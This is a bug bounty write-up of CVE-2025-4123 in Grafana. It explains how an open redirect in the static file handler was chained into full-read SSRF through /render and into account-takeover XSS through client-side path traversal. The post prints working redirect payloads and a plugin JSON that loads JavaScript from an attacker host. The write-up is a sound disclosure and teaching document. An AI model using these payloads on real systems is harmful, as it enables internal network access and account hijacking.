Grafana Full read SSRF and Account Takeover: CVE-2025-4123
Summary
An open redirect happens when a web application takes a URL parameter and redirects the user to the specified URL without validating it.
/redirect?url=https://evil.com –> (302 Redirect) –> https://evil.com
This might not seem dangerous on its own, but this type of bug was the starting point for uncovering two separate vulnerabilities: a Full Read SSRF and an account takeover. In this post, I’ll walk through the full process of how I found them — step by step.
Why Grafana?
Grafana is an open-source analytics platform, built mainly in Go and TypeScript, used to visualize data from sources like Prometheus and InfluxDB. I thought finding a vulnerability in this web app would be a good challenge, so I downloaded the source code and started debugging — even though it was my first time working with Go. I decided to focus on the unauthenticated parts of the application.
Entry point: Open Redirect
I went through all the unauthenticated endpoints defined in api/api.go
...
// not logged in views
r.Get("/logout", hs.Logout)
r.Post("/login", requestmeta.SetOwner(requestmeta.TeamAuth), quota(string...
r.Get("/login/:name", quota(string(auth.QuotaTargetSrv)), hs.OAuthLogin)
r.Get("/login", hs.LoginView)
r.Get("", hs.Index)
// authed views
r.Get("/", reqSignedIn, hs.Index)
r.Get("/profile/", reqSignedInNoAnonymous, hs.Index)
...
Functionality
I even dug deeper to inspect the middlewares used across the application. That’s when I came across a function responsible for handling static routes — and it caught my attention.
func staticHandler(ctx *web.Context, log log.Logger, opt StaticOptions) bool {
if ctx.Req.Method != "GET" && ctx.Req.Method != "HEAD" {
return false
}
file := ctx.Req.URL.Path
for _, p := range opt.Exclude {
if file == p {
return false
}
}
// if we have a prefix, filter requests by stripping the prefix
if opt.Prefix != "" {
if !strings.HasPrefix(file, opt.Prefix) {
return false
}
file = file[len(opt.Prefix):]
if file != "" && file[0] != '/' {
return false
}
}
f, err := opt.FileSystem.Open(file)
if err != nil {
return false
}
..............
}
The function was used to retrieve files from the system based on user input. Naturally, my first thought was to try loading arbitrary files using path traversal techniques like ../ or similar tricks.
I’ll explain you the flow of all the code and sanitizations in place (Important to understand the vulnerability):

So if you request /public/file/../../../name, the path gets sanitized and resolves to /staticfiles/etc/etc/name, effectively blocking access to unintended files outside the intended directory.
Additionally, if the resolved final path points to a folder, the StaticHandler function checks for a default file inside it — typically serving /index.html from that directory.
if fi.IsDir() {
// Redirect if missing trailing slash.
if !strings.HasSuffix(ctx.Req.URL.Path, "/") {
path := fmt.Sprintf("%s/", ctx.Req.URL.Path)
if !strings.HasPrefix(path, "/") {
// Disambiguate that it's a path relative to this server
path = fmt.Sprintf("/%s", path)
} else {
// A string starting with // or /\ is interpreted by browsers as a URL, and not a server relative path
rePrefix := regexp.MustCompile(`^(?:/\\|/+)`)
path = rePrefix.ReplaceAllString(path, "/")
}
http.Redirect(ctx.Resp, ctx.Req, path, http.StatusFound)
return true
}
file = path.Join(file, opt.IndexFile)
indexFile, err := opt.FileSystem.Open(file)
....
}
As you can see, if the final file is a directory and the provided route (/public/build) does not end with a /, the server redirects to the same path with a trailing / appended.
GET /public/build HTTP/1.1
Host: 192.168.100.2:3000
HTTP/1.1 302 Found
Location: /public/build/
This redirection behavior is where the open redirect vulnerability occurs, so let’s dive into that next.
Objective
I have a scenario where the application is redirecting based on the provided route, so the final redirection URL will always start with /. My objective is to create a route that, when requested, redirects to a valid full URL starting with /, such as:
//attacker.com/...–>//indicates a protocol-relative URL, which uses the same protocol as the current page (HTTPS)/\attacker.com/...–>/\does the same
Problems and Solutions
Valid Directory
To reach the redirect functionality, I need a route that starts with /public/ and, when passed to opt.FileSystem.Open(file), resolves to a valid directory.
I started with /public/\attacker.com/../.., which resolves to an empty string "" and is then appended to /staticfiles/etc/etc/, triggering the if fi.isDir(){} code flow.
/public/\attacker.com/../.. –>
/\attacker.com/../.. –> "" –>
/staticfiles/etc/etc/+"" –> fi.isDir() TRUE
Now, I have a way to inject any payload that will be interpreted as a folder by opt.FileSystem.Open(file).
/public/{}/../../..
Inconsistency
Once inside the isDir() part, the /public/\attacker.com/../.. path reaches the http.Redirect() function. The problem is that this function also resolves the path, which results in the redirect path being /.
if fi.IsDir() {
...
//path is "/public/\attacker.com/../.." but the final redirect is "/"
http.Redirect(ctx.Resp, ctx.Req, path, http.StatusFound)
return true
...
}
If I request /public/\attacker.com/../..
GET /public/\attacker.com/../.. HTTP/1.1
Host: 192.168.100.2:3000
HTTP/1.1 302 Found
Location: /
So, basically,
I need to create a route where /../../.. is resolved by opt.FileSystem.Open(file) when loading the file,
but remains unresolved in http.Redirect() when performing the redirect.
The path is being parsed differently in each case.
opt.FileSystem.Open(file)expects a system filehttp.Redirect(path)expects an url path
The question is the answer
?
opt.FileSystem.Open(file)treats?as a normal character.http.Redirect(path)interprets?as the beginning of URL parameters.
That means that /public/\attacker.com/?/../../../.. will be treated like this:
opt.FileSystem.Open():
/public/\attacker.com/?/../../../..=""–>/staticfiles/etc/etc/+""is a valid folder.
http.Redirect():
/public/\attacker.com/?/../../../..–> Anything following?is treated as a query string and is not resolved as part of the path.
Request with ? -> %3f:
GET /public/\attacker.com/%3f/../.. HTTP/1.1
Host: 192.168.100.2:3000
HTTP/1.1 302 Found
Location: /public/\attacker.com/?/../../
Final payload
The URL /public/\attacker.com/?/../../../.. needs to be resolved to a full URL starting with /\.
I simply used this path: /public/../\attacker.com/?/../../../..
When http.Redirect() resolves the path, it removes the /public part.
Request:
GET /public/../\attacker.com/%3f/../../../../../.. HTTP/1.1
Host: 192.168.100.2:3000
HTTP/1.1 302 Found
Location: /\attacker.com/?/../../../../../../
Summary

Full Read SSRF
That open redirect doesn’t have any serious security impact by itself, so I need to chain it with another functionality.
Grafana has an endpoint called /render, which is used to generate images based on the provided path.
// rendering
r.Get("/render/*", requestmeta.SetSLOGroup(requestmeta.SLOGroupHighSlow), reqSignedIn, hs.RenderHandler)

This endpoint uses a headless browser to render the HTML of the route specified by the user, it only accepts relative URL paths /route and does not allow rendering content from absolute URLs https://....
But what if I use the open redirect I found to redirect to an internal service?
First, I tried to load google.es with /render/public/..%252f%255Cgoogle.es%252f%253F%252f..%252f..

Then I set up an internal service that’s inaccessible from the outside
And I tried loading 127.0.0.1:1234 with /render/public/..%252f%255C127.0.0.1:1234%252f%253F%252f..%252f..

With this exploit, I was able to fully read internal services. Since a browser is used for rendering, I can even send POST requests by crafting a form that targets the internal service.
Grafana’s public program on Intigriti doesn’t include the /render endpoint in scope because it’s not enabled by default.
Also, this bug requires sign-in, so I can’t gain anything from it.
Account Takeover through XSS
This is probably the best bug chain I’ve ever exploited to achieve XSS and account takeover.
Client-side Path Traversal
A significant part of Grafana’s client-side code allows client-side path traversal.
For example, when you load /invite/1 in the browser, the JavaScript makes a request to /api/user/invite/1 to retrieve the invite information.
However, if you load /invite/..%2f..%2f..%2f..%2froute, the JavaScript resolves the path traversal and ends up loading /route.

This creates the perfect scenario to force the JavaScript to load the open redirect, which in turn fetches a specially crafted JSON from my server.
But first, I need to find an endpoint that loads content in an unsafe way and exploit it to execute JavaScript.
Loading a malicious javascript file
You can use /a/plugin-app/explore to load and manage a plugin app.
The JavaScript of this functionality extracts plugin-app name from the URL and uses it to request plugin information from /api/plugins/plugin-app/settings.
The /api/plugins/plugin-app/settings file looks like this.
{
"name": "plugin-app",
"type": "app",
"id": "plugin-app",
"enabled": true,
"pinned": true,
"autoEnabled": true,
"module": "/modules/..../plugin-app.js", //js file to load
"baseUrl": "public/plugins/grafana-lokiexplore-app",
"info": {
"author": {
"name": "Grafana"
...
}
}
...
}
/a/plugin-app/explore loads that file, and executes the javascript provided in the "module" parameter.
/a/plugin-app/explore is vulnerable to client-side path traversal, which allows me to load any route on the server instead of /api/plugin-app/settings.
This lets me load the open redirect, and as a result, fetch my own malicious JSON containing any JavaScript file I want.
So basically, I set up my own server with all the necessary JS and JSON files. I just need to host a JSON like this:
{
"name": "ExploitPluginReq",
"type": "app",
"id": "grafana-lokiexplore-app",
"enabled": true,
"pinned": true,
"autoEnabled": true,
"module": "http://attacker.com/file?js=file", //malicious js file
"baseUrl": "public/plugins/grafana-lokiexplore-app",
"info": {
"author": {...}
}
...
}
And load this route, /a/..%2f..%2f..%2fpublic%2f..%252f%255Cattacker.com%252f%253Fp%252f..%252f..%23/explore which exploits the client-side path traversal and the open redirect.
The result:
 My malicious JavaScript file gets executed, allowing me to change the victim’s email and reset their password.
My malicious JavaScript file gets executed, allowing me to change the victim’s email and reset their password.
Summary

I always thought Grafana would be an impossible target to hack. It looks so sophisticated and secure — and to be fair, it truly is.
But discovering this vulnerability proves that no matter how secure an application may seem, it always has, or will eventually have, vulnerabilities.
I was rewarded with $3,700 (€3,289), although I couldn’t escalate the bug further by reporting it to multiple bug bounty programs, since both exploitation paths require authentication